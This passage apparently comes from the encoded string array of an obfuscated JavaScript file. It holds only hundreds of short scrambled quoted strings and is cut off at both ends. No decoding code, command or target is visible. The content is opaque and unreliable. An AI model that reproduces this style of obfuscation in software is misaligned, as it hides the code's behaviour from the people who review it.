','WOLekmkYW6m','W4xdJSkmWRpdIa','AL95oSoU','Cbn4id4','W7iOzG','hCk/W5xdH1m','W4pdJSkuW73cHG','WOSQWO5mW6O','DmoZBwVdGW','WQWNW4nLWRe','WP3dPmoYW6y','o8oRoCoyaa','DX7cLSkdW4G','W7CBAgJcLW','leO8W5iv','WR3cVID3eG','BCoZkIlcPq','AhlcUu3cTa','WPFdRXTokW','W4ZdG1vuWOW','lNdcV0VcRq','tmonAchcOa','WOqtwexdRq','d2xdGCkjpa','WRq6WPXWWRS','umkVACkuqq','fMpcKmkEWP4','lgveAYq','fSkkddlcPG','f8kVW7DlkG','W47cGr7cQmkg','rSkqW5VcIIy','omoDwrNdMG','W7SPtCo8WQi','jfb8l8o1','vmkqFtddVa','f2hcISoFW5O','buG7WQrz','f8kVl0xcRW','WRZcQu1+oW','W68rbJ7cJq','pSkge8oVaG','Aqr6ku4','WORcKWZcHmo+','w8kWW5j2','W7qQj8oWxq','qmkRW5PXWR4','rSkqW5hcJtO','WR0IwbNdVq','zZBcVmoFmW','WRxcN0BdI8oO','ee4UW6Ls','lCoKbCo7dG','WQ9nsmkxia','iflcOwCX','nJOSbee','W7yTvG','hdpcNCkAlW','WO8dCgbx','agddJ8keBq','WQ0oW5NcLSo5','WRy8WOW/WRS','W4ZdMXVcGSoS','a8kTW4nZzq','W4uiW6CTWOy','r8kJE0FdSW','WQldUCkCW5ZdJG','wmkkWP3dL2y','W5ddGuaDWOy','WPdcGCoyWQJcLG','WPHoySk+cq','WOlcT3/dHuC','W4tcM8kuW63cLa','luDGnmo0','yGeRiI8','W4vwWOTcW6K','dmodsxNdOW','ihVcUgVcSW','rCkkW71rDG','qSk0nf7cRa','nGeemsi','cJFdNSovW54','lI8HdbC','emk4W7DnnW','e1JcRMXO','W7dcVSovW5dcGG','q8oVW5H+WQa','W5RdLh8QEq','lWJdQCooCa','W5pcIHJcU8on','WQZcJHqAW4G','WR4duXRdUG','wmkRELdcVq','W5xdK8ovW7RcKW','WOPeaCkBW4O','W4JdIK/dJmk1','WRPgW5NcNCkC','j17cV0PK','pmolbCoZfq','lem2W4uk','AmoIFHlcOW','xSkVnrFdRq','jmonvdhdIW','DCoREqJdUG','WQBcRHnKFa','W6JcSatcLCks','WQ9CWORcN8kq','W6CImmoQqa','j8ous8ozbq','ht7cHSkUhG','WQ3cLmo/WRVdQG','W5hdRZ/cMeG','hmk5W5xcMWW','jrrKWP9t','WQy9WO0','ASk9WQHFra','W6NcSrnWAq','W7mvvsldRW','W4BdI1PsWOi','ufRcOSkFgG','FHL9A1q','W5bfW77cKX4','WOCvWP8Lbq','WPTrWP42ta','WPJdIZpcJKi','W7i5WRbsWQjeW6q','pmoDtZNcIG','m8kiBa','xSoHWPhcMCoH','W4faWP/cHmku','W5noreyK','W6GhW7pdPmo6','WPlcMW0qW5i','f8kGsMZdHa','WQ5iW71jzq','xmkPWPpcKCo2','mZJdS8oaka','ouWPeYK','W4NdJCkDWRxdKa','iKaHW4yp','nCodxCk/fq','WRVdV8kyW4FdJa','lMJdSItdLG','W7TpgslcTG','u3TUt0W','WPJcMeaBBa','dCkoW4jZWQC','e8kpWQ9QyG','WPCqWOSzWQ0','xmkWW5OQW6W','vSkVWPuUW4y','oeddGSodW40','WQKyWP0','B0yHW5mw','gSkNWRWdca','WR/dQSooWOJdKG','W5hdGd/cIeu','WP4aW6tdNau','zhBcTmkCka','hhhcISoknq','zLCLmqO','W4PVW5DGWRO','d8kFC0hdTG','C8oLAuhdUq','WOVcQ8oXWOhdUW','FSkihhVcMa','t2xdJ8obWPu','qSkXewBdJG','dSkgfCk/WQq','WRv2W7pdPmo6','FWX5pSoM','WPNcQ8oXWOhdUW','umkVACkZca','FLLHymoO','iw/cUCkgmG','WOeqW7ZcHLC','lJ5HDf8','WQSxWPVcGSkl','W5NdJ8kBW6tcHW','kxddOmoaiG','n2VcVWdcUa','WRddRtZdKmkc','pSosyexdRq','tHFdHq7dVW','ndNcPmojnW','z8kSbehdJG','W5CPCSo7WQm','WQ4bnW55','WRhdM3NdS8oV','kCoscCoYdW','jmopWRlcO8o8','WRpcMM7dSmo6','omomvcxdJq','A8kydsVdHW','t8oGyLVdHW','zCohqmoPaa','W7ddUmkzW5FcMW','W5tdNbvEBW','WPabW5DhW6C','W5ldMW4DDW','j1ZcTgz+','WRKiW4hcSYi','WRL8jmk0WRi','D8oUWOTDsW','WPKlW6dcLX4','C8kveSkbrq','WOPurq3dRq','ECkgqmk9aW','cmkArmkh','jSkHWRurxW','AsVcVKVcSG','vmkVmGNcHG','ieL1W5XS','WPNdIL1qW4C','e8khfSoGW6m','pmkJiXNdSq','aCoZWPG2hG','rmkjW5pcKs8','zZ3dVbFdRa','WQO+WOHRWQe','W7VdIwhdTCo/','BCksaCkoeq','WPlcGCkAW6hcGq','WRFdU8kbWO/dGq','rCkqW4VcKIS','usHfwu8','E8kwW7PC','BbxcOIrT','W6zOW7inW5O','yhVcJmkIrW','pmogwWNcRG','b000kLW','W5nNBxmc','W6mMjSo3xa','WP8vWRhdKG4','WO3dOmo9W7ZcSq','WQldUthcMea','W68+yCoMWQO','AmkdfCoiuq','we/dJCoTmW','WQi1xfz+','wSo4WOhcN8oY','WOlcUSo4W7VcQq','smkRW71ryW','W6eGBq','WRfJqmo7WRy','W64nWOZcGSkh','WRGUW5zNWRW','WOeQWRfG','W6BdRqzUjG','FGf1Fqa','w8oGWOKAW4u','kY4Hfry','WPdcGCoeW6NdKG','W4ddQ1HdWOO','WOKrrfldVa','e8o7WPdcLCo0','g04Ijcm','W4VcKvRcRCkz','BSkEhCk/qq','BhBdJCkMfq','eSkZWOdcN8o2','WPRdHbxdUSks','lYlcJCkMcW','W4j1W7ddPmo6','W4ddJ0ylWOa','WODgWO4sW6O','WP7cG0ldI8o8','BWq5D1y','nZtdV8oeCq','x8kTW5r7W7C','WOBcKHhcL8k/','WOFdLrjxWPi','W6BcGs3dVSo0','wmoQWQmDkq','WRybbr4K','e8kQW5j5WQS','W6VdRqzUna','f8o7yexdOW','kG4MW5uf','WQCsWO3cImkD','cSoxnCoEwW','W7GZkSoRsW','W78SqCo5W74','y8oKFHpcQW','W7BdMxJdRSoO','fL0QW74h','jINcL8kqyq','WR0ZqvH+','rCk7W5RcMce','xSkJW596WQm','pLZcR2CX','WR/dL2ZdRSoW','W4JcHvhcSmox','jhhcOLRcUG','WRKjWPBcMCoi','dSozcZtcQG','W61Nffn5','pCosswZdHa','W53dJ0NdHCoH','nxRcQvZdSG','lmoubCk9aG','W7PorfPV','W57cKepcLmoQ','f8onrSoBra','imkIWRWEuq','WPBdQmo7W7ZdOa','zqdcImokDW','qb3cOmkLWQC','CxhcUSkChmk3W4q','W71QnSo7uq','qColAd/dQq','hmkqcZdcVW','oCoxwcFdJa','W6Gvwh3dIa','W53cG0npWOm','WPCpWPdcL8kw','aSkfWO/cGNW','WQ03WO9dW78','W5xcIfRcQ8ky','wCklW5RcMhm','WPxcIsr3eG','W40xwH7dVq','oxdcHCk0da','WQfRzmoVxa','WOWhrulcRa','WQKmWO3cHmkC','BSoHrSo6W7y','AKvMfCoH','qCowAd/cPG','BSoBg8ksdG','cmkAeSk7WRG','jSozsIZdHq','W5bfWQ/cK0W','dCoQDLxdOq','WP8iWRZcHXW','W4PuWOuRcq','A18GW4Gs','W7tdTgGeAq','WO4CWOn7W6W','WQP9C8kVgq','f8kPW7XmDG','W5RdLfy2pq','dMa7ba4','hCkoFSolua','qxJcHSkadW','WQddPSooWPlcHq','W4BdHL1kWOm','WPvpfHNdOG','rbPZW6SA','W5/dLKOxAq','u8oOW5BdKW4','WQxdRSkzW53cGG','W5NdKvtdI8oS','WPfoWOXgW7W','aSkPW79Ava','W5RcOCk8WRldPG','W6uFCLdcIa','WO7cKW7dLCoQ','W7LzWRZcLGu','n08/W69i','j0JdQ8kRDW','W5ZcSWtcLCks','WOuwWQNdKL0','qNhdG8olW40','W4NdGvDhWPm','pCkjf8o/eG','BSkosCkBhG','f8o7yexcRW','pvK4FsC','a8kbemo6WQu','W4hdH0iyW60','cZJdG8obW48','fCoMWPO','WRNcQmoXWRtdNq','WPNdRSoXWR3cRW','rCkUiXhcOG','WQebvrtdTW','WO3dLbNdV8ot','BfJcQMH4','W45BWOqLhG','WP5ofKZcVG','ntzHff0','Fd7cRKhcRq','Db7cO8kLWO4','zf9TmSo4','W4qQtSo2W6u','W7a1m8kYWRq','W5pcKHxcQSow','amoRBepcVa','jt/dVSkBiW','BKqUE8o2','WRJdTmkAW5ZcHa','r8oirSoMWR8','vSo/WPvKWQK','BajMyf8','yhhcQmkwkG','W7dcVSovWPlcLa','W4fCW5NcKmo5','CtFdRmkFpG','eSoTWPxdKmo+','WQxdJNtdSmo+','WQeIfrvK','WQepWQBcNSky','x8kMW5ZcLIS','omo6vaRdHa','W4/cH1NdOYu','lehdR8o8W7q','D8oCrd/cIa','WR8IwfTX','W6eGBCorWQW','n8o0W7Horq','W57dKebeEa','hCoaFmoagq','nmohb8o4da','WOVdTmoZW6BdOq','m8kkgtRcOa','odNdVSorta','eCkLW6/dMb4','WPddOZVcI0e','W5/cSWtcLCk7','i1P4W5qp','sGDeBvW','W5DvWPurWR8','WRKgcr9L','ECkgqmk9xq','WRNcQmoyWQJdJG','q8k0eXhcVW','CYrCWQ5V','CSoMifVdPq','afm6W7Ka','v8okwmoqW58','yqn3Afm','W68/iCkPW4K','cCoFzdZcOq','ex7dHmoyW4S','CCoKhmkofa','AHL8pGS','owWWW4ej','WOxcRmomW4FcRq','vSkjfIFdSq','e8kbcmk9WRS','WOqyWOHNW6a','CSoKhmkNpq','WPOvrbe','WORcOCoNWPJdKW','WQaIrKi9','WPJdUtxcHW4','WQnureOW','W4JdK1pcMmkG','WPexW6BdKI0','uqfSBcO','gSoaqGVcGa','WOmqW6pcLX4','zGL9vK0','WONdSCoWW7pcOW','WRD9WPTRWR4','WQjZeSk3W74','usHfwxO','W4VdILugWP8','WRxdLwpdR8oV','xhVdI8ooW4S','ESocWPdcLqO','jSoLjXJcPG','WOrEW7lcKb8','uSkSBGZcOa','f1eMW6rL','umoxjdxcGG','u3TUxuK','D8oqebxcNW','WRVcTXL4EG','ALjX','kmkVWQPpxW','WRpdTCkqW5BdNG','W6nZW5G4WRO','o8oCWQdcO8ox','umkVACk9qq','WRnJaSkYWQC','gmoTFqZdUG','W5lcMvtdJCo/','WR7cI0GxFa','W6abw8orWQK','m3hcJSkBiG','Au1NDLK','f8k5krBcKG','DSkaW73dUCkM','WOeDurhcTa','W5NdGeVdH8oR','WRxdS8kqW5ZcLW','WQxdRCopWPldKa','W5yuW6BcNrG','W5ddMLTqFa','r8oiwSk8WR8','kSopbSk9sW','WQi9W5vSWRi','h2xdGCojW5O','WPNdPZ/cHeS','W43dLK/dLSk0','WR3cQrnKjG','W7K2uCoMWQW','F1DNpmoL','W4JcGfdcQ8kp','e8kmDSopgq','pCopfSk9aG','iSorAYtdSa','q8kCWOhdTeq','aM7cImk+pW','oCoDqW','rCoOWRXEFG','tmohW7GEcG','CSkjaw/dMq','DCkPW5tdKmkM','dmk7hsBcVa','WRpdGNNcSCo6','kGJdQCooCa','nZxcR8kqFa','oWRcV25H','u8kKW57dLGq','mZ86crC','tMxdICkimG','FaZdVIuT','f8o2WPlcHeO','oY8VeWa','fxpdOmoDW7G','WRpdTSkCW57cHW','zJJdGmk3fG','CCozwhZcUG','dCoQCvddVq','l8oudCkwu1L5tmoWWOy','WRiCarW2','peq/','uSoGWPNcKCoH','WPZdRclcGuK','W4hcOCkZWRJdUG','zYNdUqVdSW','WQiRtaWA','pYG+dKm','xSk4W5BdJSor','W4ahwHBdQG','W6JdT2xdSmkV','WRepcq8K','DCkwmddcQW','WPScW6hcNrK','W57dOZxcNqi','q8onDSoBrG','bIZcImksWQq','cSkCccZcSG','z8kSbehdUW','zmo/pqu','cSovsaFcNW','WQO1yJddMG','kXNdUamc','cmo9WOtcG8k8','FLLHymoH','x8kNWOOYWRG','W5ZdGmklW7VdJW','WRxcTbf1Fa','WQb9kmkNWRm','W5pdJvtdH8oH','W7O9dbv8','FWVcTNeW','WQbLFmotsa','W4hcOCo+W73cQa','W75XWP9LWR4','WReVq8oWWQa','u8oMyGFcOW','nd7dJ8kMrW','qSkydwNcIa','AvLHm8kI','WRtdT8kqW5ZcLW','WOhcVXr/sq','pCosswZdRq','xSkTFM/dHa','WPZdMcRcQ8kg','WOeBvr7dUG','q8k+obhcJG','W6ahcHzI','oSoEWPZcN8oL','igVcO8kwCG','mZ1Sqv4','W60XtuvK','W5FcHuFcSSoh','W4RcNa7dU8kC','kvlcSMXM','wmk2BXdcVq','gh3dMmkzBq','WOqEWOXkWQi','W4ZdG1mgWPq','WQFdPKWNlq','gY/dMCkFoa','W6foabn4','ENTHsW0','c8kEkmkmuW','W5ldVepdISoQ','W5ldRmo9W6RdTW','W6jzWPiTcq','mtiGpK4','nuqIjhW','pSo7yfNcVG','BHz2n8oH','sYFdMSouWPu','WRmNs8oHWRu','W6WKzSo3W64','WRdcRXn3Aq','fCoVWO3dNCoL','W4ZdMaOSW64','WQSfWRRcMmkX','WRJcHaFcLCks','etJdMCojW5K','W5pdJG/dL8o/','W47dLLWknq','WPZcR27dOcu','xWb+WRSk','c8k/WP3dLaq','w0/dJCoemW','WP0vW4v2ha','W4VdMLfuW5W','mmk8WR0aia','W6i0wfz+','W53dKvtcJmoS','nCohe8oUxa','cmo7WP3cNq','r8k8dSk7WR8','WOZcSab5Aa','Amkpx8kBhG','l3ldPSoAnG','tcNcImokkG','W4j1W7ddPmot','WR3cGHv+Ea','WRxdU8oyW5/cJa','WP7dL0xdMSo7','nIpcTW','omoiqsJdKq','wmonCSopra','lZJdKCo3tG','WPKcW73dIa8','WQ4ndfOH','Fs/dUH7dSW','W741nSo/rW','zLDNmmoL','WOldKIpcGuu','c2ddHSohiW','pmkNy1BdSG','oNZdTCoriW','WPJdOdFdIKu','Bq43W4Gu','WQjmrbHI','a8kZWOVcL0G','W4tdGeCkEa','WO3cKXdcH8k0','i27cUCkona','WQnccYZdNG','mgCDdtm','eCkQW4nKWRW','W6KZB8o/rq','W5LAWOTnW6G','k0z6mSoU','WOKrrq','u8k4W4tdJaq','BwpcSmkgiq','pwZcLL9y','W6NcKuxcVmoq','tcNcImowja','pcxcSmknFa','fSoayCobra','n8kxfJhcKa','nSk6WQfstW','lSoiAcZcRG','W7Cnv3NdMa','FKz5nmoH','xSkPW5ZdMGS','WR3dNx/dS8oU','gSonn2JdTG','W6CHtCo8WQq','d2ldHCoyWPu','vSo7lWVcRG','WQbTkmkUWQO','WRNdS8kuW5xcHG','W5ZdHHxcQSow','fmoOWP3cNmoN','g2/dNSkbW48','B1K8W4ms','W5ZcSWtcLCk7','WQXBuhxcKq','xmo0W77dUCkp','WP8xW7FcLX4','y1pcP8kxmq','W68JnSkyW4O','m3hcVbtdQG','tcNdISklna','W5FdHmkmW43cNG','WORdImkwW6tcMW','g8oVW4xcNSkY','zmkasCovea','B8oXoXxdSa','ir5Kzvq','yCk1W4VcQby','WP8rrHpdRW','kmokscJdNa','W6ldQ0zMzq','zsNcImkmoa','ifC0W5us','c8k4W6DlnW','WPWsWODdW6K','W7OncbT4','WPmHWPfQWRa','jeaMW4iu','W7RdQmkCW6xcUa','WPKDwrhcSa','WOCjWP4TcW','W4/dGWmFDW','vSokwmkxWRC','jmkQW7DrrG','WOm6W6dcMqu','wSkSWPPKWQm','rCklW5BcKW','wmozwhZdVa','nfWInby','rbPVWRzt','lmk6WRblsa','EvLGnCoK','vSkEW57cKMm','Eq01nSoH','k0e0jWS','WRZdU8oiWPdcLa','WOhdHmktW7ZcOSkJW4O','W5VdIK7cJ8o7','WPpdR8oVW7FcQa','p8orsYldIq','mYVcOq','eCoYWQmgjW','W6T4kmkBW4W','WOddIK7dKSo6','W5n+p3BcHW','tmohW7GEaW','EaeLpJy','WP8lW7dcNGu','hsldGmkLga','WPuhW6pdKeW','W49uWP4Sdq','mCk8WRft','lJiHdXC','WQBdGJBcVSkL','WQWHWPXHWQe','amkuW4pdNGe','EHbUBKW','jf7cR25J','W55vWPTbW70','rfGGW7HE','CJhdJWac','n10Sna0Xk8oRW60Fx0m','o8k0jaJcRG','WOxdUtxcMai','AenNkmoV','bx3dKCoqDW','W6u+lSo7fa','xdFdImofW50','yfK1cmo1','W4rmWRq1lG','WQ1Oi8kGiW','tIVcHCoiW4C','WPxcNHegW44','zCoUW6rAqW','cSkcESoAfa','W6CDttZcLG','j8kAecxcSa','W53dISk5W6lcVG','i8kPWRiCfa','puWPpJi','WQ48W75jua','WOqCWQNdKL0','WRRcUuS0FW','ufjhAa0','fmobg8kbhG','WQ8wW7RcIaK','WOxcKCoiWQBcLq','ot/dPmkQDG','W4tdGbLoWOy','zCoUW7GEfG','W47cPLdcV8on','WP/dPNldIKq','WPuvWPWVaa','wJbgWOmZ','bgqDdtm','WQiPt08L','W5/cMI3cOmo9','dc3cISoCW4e','tgRdHmklja','agZdKmoqDW','EmkssmkbdW','l2KnaHu','hMBdNCkemW','DIVdVf7cPW','W7SafN3cIq','WRWcrI/dHW','kg7cQvZcQW','W60WqvnK','e8kKW55OWQK','w0/dJCoTmW','WOddQCoKW6BcMq','hSoDnMJcSa','WRNdSmkBW5FcKq','WQtdNMJdRSk2','WPJdISk4W74','kCkVWRPBrG','W5ZdImkFW6BdIa','WQCICmk+ha','WPZdQmo7W7hcUW','eCkkW4VcHYi','mu84ntq','WONdQmoXW7pcQa','cwFdNa','W6FcIZJcRmk3','W6r9fL/cRG','v8oyvSoQW6y','WQxdLwhdQCoV','EHbUBGe','oWeTD8kM','n8oJWRPFwa','wmo7eXdcVq','WRXrWPJcGCkA','WPKlWRpdGeW','W7iTaSovWQq','WQFdSbD6Da','w8k+FuFcUG','aCocWRxdT0C','W6NcQmoaWOldKG','W5eNFmoKWQW','WPelWRpcTq0','wmorFmoduW','kNVcOLRdPq','g8oOWPNcLCof','b2qDjbO','W65jkmkBW4W','axmeW75x','yKvkkmoR','W6nZWPPLWRa','os/cKmk1ha','zWn3Ae8','qmkMWPxdJSkm','WR/dRSooWPddGW','oSoIWPCSWQu','WR7dJJFcRSkR','nfWLmqO','WQGKq1j0','W7tcHeddVCoZ','WPSaW6FcMWi','ACkasCogwW','ECkAcCoWbG','mmobfCoVba','WPddG8kzW6VcMq','jNldOu/cSW','WPddOtNcJui','cmkbq2dcSa','W7LEW4FdP8o6','W7dcVSojW5VcJG','W5/dIexdHSkY','vSoEzSkvpG','C8kgaCkbdG','nmottSo6ca','nSkQnCo5Fq','EvG1l8oO','kJO6cum','exVdN8oFW4C','fmkCwN7cNa','hMZdJCoklW','WOyDW48AWOu','j2VcSSocmG','WQlcPCoxWPlcGq','dCkTW7nBCG','W7zNsLHI','WQy9WO0KWQG','i2RdVSorta','tSkflwJdUW','WORdSh7cIum','gSkSW4xdHW0','W6OVr8kVW6C','v8ocE8olqW','A8oZoHxcRW','jSk2BWFcOW','BJngWOmA','iwBcUmkgka','omofWPdcMIC','WRGHW6VcOXq','dxdcKSoknq','W6OAxa','WQvZdSk0WRq','pKG0krO','kf7cTcr5','eeGMW6C','FdZdReZcTG','BctcRCkAkq','W48auWFdUG','abdcGCk0sq','rdFdHSofW4a','cSkyW53cJre','W7zifq9K','mbz2lSoY','lLOHiry','l3tcO0dcUa','he5IW75i','xmkTW5NdKH0','iflcOwf/','EWVdQI96','W5lcLLdcVW','mZuIcem','B8o4iatcUa','uSkrW5BcKIO','WO4rwaVdQW','W7pdVvyQEq','j8oxtc3cHW','aSokBINcSW','c8oPWPddLWe','y8kRCrxcRW','WPCrWOHwWQi','n23dTGhdSa','rSo3WP/dKWe','dSkTW7ycnq','ihFcOGpcVq','yCo4AqlcRW','WRNcQmoyWQJdNa','wmoksddcQW','xxDId8oi','keWLWOvg','W7LSWRpdKHe','E04UE8oJ','oYJcM8khEW','WRxcGWdcJ8kI','vCkyfcNcTa','amk/W4NdMq0','q8k+mL7dRq','ySkCuCkKua','EJKHe0K','vSo/WPvNWQu','F8kTWR1qxG','hmk7WPlcLqO','WQvIWPyWW6q','WR1+mrxdRa','xCovWRxdT0C','WPqbW4b3ca','zHqRuCkj','wmkNW5mTW64','WQO9WOTHWQe','o0KKW6nu','wrG0WQXl','r8kvBmotW58','WPugW5ClWQa','fCkCettcTG','hutdICknmq','WRdcQarLCG','FwxcLCk1ha','W5ZcSatcLCks','tmoYWRXxxa','amocl2JcTa','W7mJWOa/W7e','W5tdJfFdHSoG','W6nQmmo/tq','xcNcOmkLWQC','p8obwCoitq','lwpcRSkEmW','WPFcMuKFDG','u8kYnKxcVG','WQ4vW5DGta','W5pcKd4VW64','W4VdR8kOWQxcSW','WRPTEmo9WQO','WQb3fCkLWQe','WQtdTCkuW5hcGG','B8kevq','ncZcH8kMfa','jv/cSMeX','WR8wefDQ','xSoYWQmgjG','hCowmgRcOa','bSkFph3dTW','CCkjACoLra','WPzpW40xWR8','qmktatFcNG','ct4Ibe4','W6OiWPZcLCkh','WPGqW7hdNau','eCkln8korW','ygP4uqe','emk5W5xdLbW','WP0vW4rWha','W5JdGXvekG','WQddRCopWP3dJa','W4vuWPqRcW','WPiwW4ZcI0O','WQFdTSkCW5hcIW','jCoBwsddHW','W5rCWOmPaW','WQG/xbPX','WRS1lSoJWRy','m8kRWQPkqW','oCoDqgNcIq','W5/cP1RcT8ow','l8oYAaRdSa','b8oWWORcHf4','WPpdIeNdLSoU','W4jhW4XGaq','BXfGDJC','jea2W4St','n3dcUmkyna','hCknw8o4WQ0','WPvyWRhcHGK','kSosgCoXba','rmkkcchcVq','iwxcUCkcpW','bCoBrKRdMG','f8k2irFcQG','WQOZbvLM','WRZdT8kBW5FcGG','wSkrhsNcTa','e1mRW75s','W4ZdGfm','eLtcMCk/ha','W6X8W40eWRm','nSosw8kNua','oZddUSoUgG','l8kHWRzzxq','WQXqBNmc','W7hdOKfmWP8','lYtdVrVdRW','WPJdOdhcJuK','mu8tmY4','ACoAwSodtq','W5vrWPiYqq','WRfNiCoXrq','W7eZamk7W48','W4FcLq4CCG','artcQmkHwa','r8o4W4f/WQu','zCoLW7GqsW','W6rAWOJcMmkC','fSkUjCkUWOm','W5vAWOePca','kN3dPSoAxG','W5xcILBcTCol','ydtcRmkxzG','pCkrwSofwG','Fh/cRL3cGa','mvDSmYO','cmkbq2dcPa','AMRcO17dPq','zvi4mSoT','bSoREf3dVdjqlIdcS8kcW7pcSW','W47cMcRcQ8kg','bhlcKmkmWP8','WOqmW73cLqe','BSoHB8otW58','W4jBWOm','m09JBv4','tCo4WRSDnW','WPVcPd0VW64','hmokEcBcOW','W5ddHGdcISkW','WPJdHfFcSmor','WRVdG2ZdRSoV','WQLCW5hcGmks','smoDlSkKpq','WP3dS8oZW6FcTa','n2BdTW7cQa','mxFcS8kBFq','eSk/WORdMq0','W45yWPbGhW','DWhdTZG7','WRL7jmk0WRi','W4TqW4PIga','pmkBqSoMrW','W6TEfaiW','WQWZxfjI','W7dcQ8kfW4RdMa','z8oMjWJcPq','W7u/BCkSW4K','fmoDfmofvW','wmk+DSopqa','WQLYg8kIWRu','WQmys191','r8kEb0hdJG','aJ81E8o9','wCkpiYFcHG','bSk9W6bmEa','EJZcTWJcRG','e3BdGSogW4e','AwBcQCkfyq','WPaAWPKFWRu','aSo0W4DOW6u','W4ruWOm0cq','k0i6W5bC','hMZdHG','WOhcKCoiWQBcHq','hCkuhs7cPW','v8kDetBdRq','oSoIWPCWW6W','BCoHB8otW58','W4eDte7cIG','WRuAxW0T','WPqmW6xdJgy','qSkOEKxdVG','qCkbWOtdNha','vmkuoNJcTW','W7bjgx3cJa','p0qGFti','CSoWCuNdMG','gCkFCSolqa','W6eMuSo+WQq','WQLJf8oIWR0','t8oGyKxcRW','fSkOW5VdKaW','W5ldJSkmW7ZcNq','WQ7cGs/cOSkr','W5BcJuakCW','WOhdNGtdQmks','dx3dSZKW','gINdM8kElG','qSoClmkyga','W7LSWPRdU0W','WQ4BWPpdJ8on','uSo+mGJcPG','ng3cICkFnG','oYhcP8kfyW','rr3cO8kLWQC','nu1IyuG','CW01lmoP','CItcRCkxta','W7iNs8oNWRy','tHFdHsFdOW','zCkjbmo0fW','WR0erKqb','WRZdJbJcOgm','W5BdGuyCW4C','W6mIzmo9WRe','WPFcHXv0eG','FmoZAuhcQq','WObhWRpcKau','WQddPSooWPlcGa','DmkmwSogwW','DmoZiW3cQW','h2tdHCoaW5S','W4VcON/cHeK','W4PmW5OUdq','WPKgxXi','r8ohWRxdTeC','aCkUW4ddMqK','CConnCkawa','W5xcI8kvWPVdKW','WOpdQ8kfW5FcKq','xWb+WRmm','WRbAWOJcMmkC','WRjuvuW7','Bd4RqrO','W4RdNa4gWPC','Db7cO8kLWQC','lmk0WR0dca','W7JcHfNcIe0','WONdSCo9W7ZdPa','WQtdNw/dVCkZ','lLf9Av0','W4pdKLyknG','W7rRW5qIWQi','nh3cVKFcRW','WOBcKCkiW7ddIq','WRC2n8oXxq','WQ8DWRxcGXK','W5HxWPLbW7C','WQtcGs3dVSo0','WOhcVIbxDa','WRRdM3tcPSoY','WRNdMr3cPG','CxxdJSkUfa','WOObW5yEWR4','i3FcUG','aCkoamo6W7C','lSkDWQ9QCG','W4eMACo8W6m','jmkNW7vnrG','ewFcKmkzW54','W6zbabn9','yLH2n8o1','gxVdJCouxq','BCowgmkMAW','jf0kW5qp','WPpdUCo5W7BdOq','W4z4omkPW4K','WONdNSoVW7NcSW','cM7dHSojWPm','c8oil3BdJq','bwtdJ8kzEa','FaHKAfS','W70Di8okCq','utJdGCofW5O','dMxdHCoyW4e','kfj2F2K','W7yUjSkJwq','W7DjgupcHW','iMZdSahcUW','W6PFfaiI','W5tcPLtcJ8oj','WRmRW4mKWRe','fWbGWQvr','WRXjk8kBW4W','WRtcUajtCq','m2FcQmk/na','W5tdMeakEG','WOxdJf1vWRG','ggZdHCokAq','pCoscmkNqq','W49kphBcHW','WRPIj8o5WQO','dCkjfc/cSG','WOqrWOrrW7W','WPPkk8kBW6u','W4GhWOHxW7O','W5/cLHxcOSkO','yclcU8konG','WQqPrLjI','W53cIG/cUSoh','WQldU8kB','WP/cJLHdWOe','tHFdHrldSa','wCknW4VcJJ0','e8oIWPD9WQ0','W6v8o8k4wa','hqVdQCoowq','WPFdOIlcHXy','WQ4OrKr/','zMWTocW','iSkGW6jDtW','W7eWFCoRW6m','pg7dRCoe','W7LIW4KXW6m','sSoKW4zLWQm','p1GKDei','dtFcOSoJxG','W57dG0CrDq','bSoQDvxdOq','W6mLyCo+WQC','vCkBfc/cSa','oelcTMW2','ESobsIpdJW','WQfkmrxdRa','uSk5meFdRq','xSkxW5RdNM8','hSoaF3tdQa','W6/cGZVdUCo+','eh8JW69x','gSkmz8oBgq','p8oFmCkOnW','cSkrb8kOWQi','iSoBtcxcHq','yWXZyvC','kCojcCoZfq','WR5CWORcMCkk','ne0LmKO','zYVdVaVdSW','W5OUCmotWOS','jSoDrd3dJq','W57dMqmCDa','fxhdI8kDzG','Bmkuvmovbq','EIlcQCkDkG','CConnCksuG','BeZdJCoTgG','W6mVtCoZWQe','WPVcItTA','kg07W59p','W59utKRcVG','W6fNWReKlW','vmkuohJcTW','W6PcW7pdPmo6','W60axM7dNG','lCoowSkSvW','hmkwdY4','pCojf8k9uq','W7yUamkSW48','W4dcTgBdHGO','WQOMimoTDG','lu44AZe','ifRcSMXt','xh/dNSoyW54','W7OXdmoIWQS','DCk+WQafca','W4rAWPPVgq','W47dHKBcN8kT','CJxcSmkDFW','WQetWPFdK8o5','W7dcVSovWO7dJa','e8oHWOntWO0','WR/dJNJdRSk2','Arr8lwq','WRFdIN3dSmoI','E3FcLmo8CW','W5VcGfe','W7iZlCoSaq','nqmMW48h','WR9trHLJ','WQdcQrDKCq','W4NcPKZcMSoo','oSokaCoUeG','BfBcP3TS','WQtdSCkMW4BcKq','evu7WRfd','DCkvaCkbda','WQ0+A8oZWRC','yCoKpbtcPa','CMBdPmoyEG','umk1EGBcQa','cv1VW7Li','aLWPWReW','a8k+W4tcLrm','WPFdLeesDa','d8keCCoAxa','W45rWPiYvG','WOhcKXpcQmox','g8oxAhBdJq','reGOW6HB','m3BdTH/dQq','WOP9mIdcGW','p8opb8oOeW','c2ddJmoxjW','W7LSWRpdKHS','EmkptSkmvW','W5Dfd0NcOG','WRhcVbv9EG','W7z2W7ddPmo6','WQKiWO3cImkb','WR8IrG','W7BdIxNdPCo3','dmkcrSoArG','W5ldG0CqFa','lSoutd3dGq','W5JcHvBcSSof','WOmat1/dNq','FSk5W75pxW','otH4bb8','W7jCW4RdNCkd','WOWdW41xW7S','WQpdVCkhW5VcKW','W4OrWOrsWRe','lNddOvRcSa','gflcV2rg','W5FdHSkzW6tdNG','d8oxAIhcQq','WORcLvOByW','WOeCWPSAWOu','W5lcKSkBWR7cLW','sCkTtSolrG','ydNdQSooCa','WPxcJXXSFW','WOxcJHqAWO4','x8kEWPlcIs8','W5VdLKNdHSoQ','EafSCc4','W47dNGFdQCks','rSk4W4xdHCk2','W41ufL/dUG','W4f1W7ddPmot','pJ48xf0','WPDoW6CTWOy','W5tdImklW7JcNG','fCknfSk2WRC','WP3dKSkpW6hcHG','oSk5nqJcRq','W6TocINdLq','Dmkmxmoseq','vmkunx3cTW','dmk7W41mFa','luNcRwX/','f8kTWO5/qW','ASkOWRfzxW','gCoKWPhcNSoY','W4BdHvnuWOG','bv/cKNn/','Bq51WOCe','egpdJ8oEWPu','WPtdVYtcG08','W5nCWPeRdq','WQ4ZwLTB','WPJdOJ7dIL8','WQBcSGiTzq','k8kDASkuAa','WOiguHRdVa','zSolrsJdJa','WO3dNK